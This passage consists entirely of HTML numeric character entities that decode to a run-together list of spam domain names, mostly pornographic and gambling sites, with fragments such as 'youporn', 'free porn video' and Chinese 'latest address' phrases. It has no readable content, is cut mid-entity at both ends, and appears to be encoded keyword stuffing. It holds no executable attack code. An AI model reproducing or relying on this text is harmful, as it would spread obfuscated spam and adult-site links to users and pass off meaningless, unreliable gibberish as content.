7;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#108;&#104;&#111;&#107;&#52;&#52;&#52;&#52;&#107;&#107;&#99;&#111;&#110;&#55;&#56;&#97;&#105;&#97;&#118;&#105;&#120;&#120;&#120;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#53;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#50;&#49;&#50;&#104;&#104;&#24773;&#33402;&#20013;&#24515;&#119;&#119;&#119;&#44;&#49;&#56;&#100;&#100;&#100;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;&#51;&#51;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#104;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#116;&#111;&#109;&#53;&#49;&#119;&#119;&#119;&#44;&#54;&#121;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#109;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#49;&#50;&#49;&#50;&#44;&#99;&#111;&#109;&#116;&#111;&#109;&#51;&#53;&#54;&#121;&#119;&#56;&#56;&#49;&#57;&#44;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#97;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#55;&#121;&#120;&#44;&#99;&#111;&#109;&#106;&#122;&#120;&#115;&#119;&#119;&#119;&#44;&#54;&#56;&#56;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#102;&#49;&#54;&#56;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#97;&#118;&#28120;&#23453;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#109;&#109;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#97;&#107;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#52;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#111;&#111;&#111;&#55;&#55;&#44;&#99;&#111;&#109;&#114;&#114;&#32593;&#120;&#105;&#97;&#111;&#55;&#55;&#26032;&#32593;&#22336;&#52;&#52;&#52;&#109;&#109;&#109;&#97;&#44;&#109;&#105;&#109;&#105;&#115;&#50;&#119;&#119;&#119;&#44;&#51;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#100;&#121;&#100;&#111;&#103;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#104;&#101;&#51;&#51;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#26381;&#21153;&#22120;&#22320;&#22336;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#57;&#56;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#120;&#120;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#120;&#121;&#122;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#102;&#107;&#100;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#105;&#117;&#121;&#103;&#117;&#114;&#32;&#117;&#108;&#105;&#110;&#105;&#120;&#115;&#101;&#115;&#101;&#121;&#117;&#55;&#48;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#50;&#50;&#51;&#51;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#52;&#55;&#107;&#44;&#99;&#111;&#109;&#57;&#52;&#52;&#56;&#54;&#51;&#51;&#107;&#107;&#115;&#97;&#111;&#56;&#56;&#56;&#56;&#55;&#55;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#117;&#111;&#104;&#117;&#44;&#99;&#99;&#51;&#104;&#104;&#104;&#49;&#49;&#119;&#97;&#119;&#119;&#119;&#44;&#113;&#113;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#106;&#105;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#54;&#53;&#54;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#32;&#112;&#111;&#114;&#110;&#32;&#118;&#105;&#100;&#101;&#111;&#32;&#57;&#48;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#54;&#54;&#114;&#105;&#114;&#105;&#44;&#99;&#111;&#109;&#120;&#120;&#48;&#48;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#111;&#111;&#44;&#99;&#99;&#115;&#57;&#55;&#57;&#55;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#57;&#50;&#111;&#111;&#120;&#120;&#119;&#119;&#119;&#44;&#55;&#55;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#108;&#101;&#110;&#115;&#111;&#118;&#44;&#54;&#49;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#107;&#97;&#110;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#89;&#87;&#57;&#57;&#57;&#54;&#57;&#51;&#57;&#115;&#115;&#115;&#55;&#54;&#55;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#50;&#49;&#44;&#32;&#99;&#111;&#111;&#119;&#119;&#119;&#44;&#50;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#107;&#107;&#44;&#99;&#111;&#109;&#116;&#116;&#51;&#51;&#54;&#106;&#106;&#106;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#111;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#44;&#99;&#110;&#57;&#55;&#120;&#120;&#117;&#117;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#121;&#101;&#44;&#99;&#111;&#109;&#52;&#53;&#51;&#99;&#44;&#116;&#111;&#112;&#97;&#118;&#97;&#118;&#50;&#51;&#52;&#77;&#89;&#84;&#86;&#49;&#56;&#56;&#44;&#67;&#79;&#79;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#109;&#54;&#56;&#44;&#99;&#111;&#109;&#101;&#110;&#101;&#110;&#108;&#117;&#119;&#119;&#119;&#44;&#53;&#57;&#52;&#57;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#54;&#54;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#115;&#97;&#115;&#97;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#109;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#107;&#107;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#99;&#99;&#99;&#51;&#51;&#51;&#48;&#50;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#108;&#106;&#122;&#99;&#44;&#110;&#101;&#116;&#50;&#115;&#101;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#71;&#97;&#118;&#98;&#117;&#115;&#52;&#49;&#49;&#97;&#117;&#53;&#53;&#115;&#113;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#97;&#108;&#119;&#119;&#119;&#119;&#119;&#44;&#53;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#122;&#120;&#105;&#117;&#44;&#99;&#111;&#109;&#104;&#116;&#116;&#112;&#32;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#102;&#106;&#116;&#99;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#121;&#101;&#44;&#99;&#111;&#109;&#121;&#97;&#110;&#116;&#97;&#115;&#121;&#44;&#99;&#111;&#109;&#122;&#116;&#111;&#100;&#44;&#99;&#111;&#109;&#98;&#114;&#101;&#101;&#100;&#109;&#101;&#114;&#97;&#119;&#102;&#114;&#101;&#117;&#100;&#98;&#111;&#120;&#98;&#98;&#106;&#106;&#116;&#105;&#97;&#110;&#108;&#111;&#110;&#103;&#115;&#105;&#102;&#117;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#117;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#51;&#97;&#116;&#118;&#117;&#117;&#50;&#51;&#117;&#121;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#8198;&#55;&#52;&#52;&#57;&#57;&#8198;&#99;&#111;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#110;&#57;&#55;&#121;&#101;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#52;&#50;&#57;&#57;&#57;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#101;&#115;&#116;&#57;&#53;&#53;&#56;&#50;&#44;&#99;&#111;&#109;&#106;&#118;&#99;&#120;&#112;&#57;&#57;&#114;&#114;&#119;&#119;&#119;&#44;&#51;&#115;&#56;&#115;&#44;&#99;&#111;&#109;&#54;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#56;&#98;&#98;&#98;&#51;&#51;&#53;&#53;&#98;&#115;&#101;&#53;&#51;&#115;&#101;&#44;&#110;&#101;&#116;&#51;&#100;&#110;&#101;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#103;&#111;&#111;&#111;&#108;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#115;&#44;&#99;&#111;&#109;&#109;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#49;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#56;&#119;&#119;&#119;&#44;&#100;&#101;&#100;&#101;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#116;&#116;&#116;&#113;&#113;&#116;&#118;&#50;&#52;&#57;&#120;&#120;&#52;&#52;&#97;&#118;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#44;&#109;&#97;&#121;&#97;&#51;&#54;&#104;&#99;&#44;&#99;&#111;&#109;&#55;&#48;&#99;&#104;&#117;&#110;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#98;&#111;&#98;&#111;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#107;&#107;&#57;&#56;&#44;&#99;&#111;&#109;&#56;&#120;&#54;&#102;&#50;&#51;&#54;&#104;&#104;&#54;&#54;&#54;&#55;&#56;&#56;&#98;&#121;&#49;&#53;&#54;&#50;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#53;&#50;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#54;&#54;&#49;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#121;&#121;&#121;&#119;&#119;&#119;&#44;&#54;&#54;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#57;&#44;&#99;&#111;&#109;&#50;&#51;&#52;&#53;&#54;&#32593;&#22336;&#22823;&#20840;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#55;&#57;&#55;&#115;&#101;&#114;&#52;&#57;&#98;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#53;&#100;&#121;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#99;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#100;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#50;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#49;&#54;&#57;&#112;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#104;&#101;&#116;&#101;&#110;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#111;&#114;&#103;&#53;&#54;&#53;&#54;&#44;&#99;&#111;&#109;&#48;&#97;&#100;&#121;&#119;&#119;&#119;&#44;&#53;&#55;&#51;&#53;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#118;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#55;&#50;&#49;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#56;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#49;&#51;&#49;&#48;&#48;&#48;&#48;&#44;&#103;&#100;&#44;&#99;&#110;&#98;&#101;&#108;&#108;&#97;&#98;&#97;&#98;&#121;&#33609;&#27060;&#26368;&#26032;&#105;&#112;&#53;&#49;&#48;&#100;&#100;&#99;&#111;&#109;&#117;&#117;&#54;&#53;&#119;&#119;&#119;&#44;&#57;&#57;&#109;&#109;&#110;&#110;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#57;&#44;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#116;&#112;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#104;&#113;&#119;&#44;&#99;&#111;&#109;&#97;&#108;&#98;&#101;&#101;&#98;&#97;&#98;&#121;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#32;&#109;&#122;&#117;&#111;&#97;&#105;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#103;&#111;&#111;&#103;&#108;&#101;&#32;&#117;&#107;&#107;&#105;&#115;&#115;&#56;&#56;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#49;&#51;&#115;&#101;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#44;&#99;&#111;&#109;&#107;&#109;&#56;&#107;&#119;&#44;&#120;&#121;&#122;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#51;&#54;&#53;&#44;&#116;&#119;&#54;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#109;&#109;&#56;&#56;&#109;&#109;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#103;&#104;&#101;&#110;&#103;&#108;&#117;&#119;&#119;&#119;&#44;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#56;&#52;&#44;&#116;&#118;&#114;&#114;&#114;&#114;&#55;&#55;&#97;&#97;&#49;&#56;&#54;&#53;&#49;&#98;&#111;&#98;&#111;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#55;&#44;&#99;&#111;&#109;&#90;&#72;&#72;&#66;&#81;&#71;&#104;&#117;&#97;&#105;&#103;&#101;&#103;&#101;&#50;&#49;&#56;&#50;&#49;&#57;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#98;&#98;&#117;&#117;&#44;&#99;&#111;&#109;&#52;&#51;&#44;&#49;&#52;&#51;&#44;&#49;&#52;&#54;&#44;&#49;&#50;&#56;&#58;&#56;&#49;&#115;&#105;&#115;&#105;&#48;&#48;&#49;&#119;&#119;&#119;&#44;&#48;&#50;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#49;&#49;&#104;&#104;&#100;&#100;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#98;&#98;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#112;&#97;&#111;&#119;&#119;&#119;&#44;&#106;&#120;&#44;&#99;&#116;&#49;&#48;&#48;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#100;&#103;&#53;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#111;&#111;&#111;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#99;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#77;&#89;&#54;&#50;&#55;&#44;&#67;&#79;&#87;&#50;&#105;&#105;&#105;&#105;&#50;&#50;&#50;&#83;&#69;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#102;&#108;&#97;&#115;&#104;&#99;&#104;&#97;&#116;&#51;&#54;&#48;&#32;&#87;&#71;&#49;&#54;&#56;&#56;&#32;&#84;&#79;&#80;&#119;&#119;&#119;&#44;&#109;&#101;&#105;&#109;&#101;&#105;&#104;&#101;&#105;&#44;&#99;&#99;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#113;&#118;&#111;&#100;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#105;&#97;&#111;&#97;&#118;&#111;&#110;&#101;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#49;&#51;&#44;&#99;&#111;&#109;&#112;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#100;&#52;&#101;&#101;&#119;&#119;&#119;&#44;&#53;&#56;&#56;&#53;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#115;&#101;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#97;&#97;&#97;&#49;&#51;&#99;&#111;&#109;&#55;&#54;&#54;&#30005;&#24433;&#32593;&#66;&#82;&#65;&#78;&#68;&#73;&#82;&#69;&#67;&#84;&#79;&#82;&#89;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#44;&#99;&#111;&#109;&#48;&#53;&#101;&#101;&#101;&#116;&#116;&#116;&#50;&#53;&#56;&#99;&#111;&#109;&#54;&#56;&#118;&#118;&#118;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#122;&#121;&#44;&#99;&#111;&#109;&#106;&#108;&#122;&#122;&#22823;&#20840;&#119;&#119;&#119;&#44;&#103;&#97;&#109;&#101;&#51;&#51;&#51;&#44;&#110;&#101;&#116;&#57;&#50;&#114;&#105;&#119;&#119;&#119;&#44;&#106;&#106;&#105;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#48;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#49;&#54;&#107;&#107;&#119;&#119;&#119;&#44;&#54;&#107;&#107;&#112;&#103;&#103;&#106;&#106;&#119;&#119;&#119;&#44;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#106;&#105;&#44;&#99;&#111;&#109;&#106;&#111;&#121;&#104;&#101;&#105;&#116;&#117;&#105;&#23448;&#26041;&#32593;&#22336;&#106;&#118;&#99;&#120;&#112;&#117;&#98;&#98;&#118;&#105;&#112;&#50;&#51;&#54;&#102;&#102;&#44;&#99;&#111;&#109;&#110;&#97;&#110;&#97;&#119;&#103;&#26368;&#26032;&#104;&#48;&#57;&#51;&#48;&#119;&#119;&#119;&#44;&#54;&#49;&#122;&#122;&#122;&#115;&#111;&#119;&#97;&#110;&#103;&#97;&#104;&#45;&#109;&#101;&#44;&#99;&#111;&#109;&#121;&#119;&#51;&#55;&#50;&#58;&#67;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#54;&#54;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#55;&#107;&#116;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#50;&#53;&#57;&#32;&#26368;&#26032;&#22320;&#22336;&#114;&#114;&#121;&#121;&#52;&#48;&#54;&#48;&#50;&#54;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#102;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#48;&#50;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#51;&#54;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#56;&#44;&#99;&#111;&#109;&#56;&#54;&#103;&#97;&#110;&#97;&#118;&#97;&#118;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#112;&#118;&#49;&#57;&#48;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#55;&#56;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#119;&#97;&#44;&#99;&#111;&#109;&#53;&#49;&#48;&#100;&#100;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#107;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#50;&#50;&#50;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#112;&#112;&#48;&#48;&#50;&#55;&#49;&#44;&#111;&#99;&#109;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#57;&#57;&#103;&#97;&#110;&#51;&#106;&#106;&#120;&#120;&#119;&#119;&#119;&#44;&#113;&#115;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#121;&#101;&#44;&#99;&#111;&#109;&#118;&#118;&#118;&#118;&#56;&#56;&#44;&#99;&#111;&#109;&#71;&#65;&#77;&#69;&#72;&#79;&#77;&#69;&#32;&#84;&#86;&#101;&#119;&#116;&#51;&#54;&#48;&#50;&#107;&#105;&#108;&#108;&#52;&#119;&#119;&#119;&#44;&#57;&#55;&#109;&#97;&#109;&#97;&#44;&#99;&#111;&#109;&#116;&#104;&#101;&#116;&#101;&#110;&#100;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#56;&#56;&#44;&#99;&#111;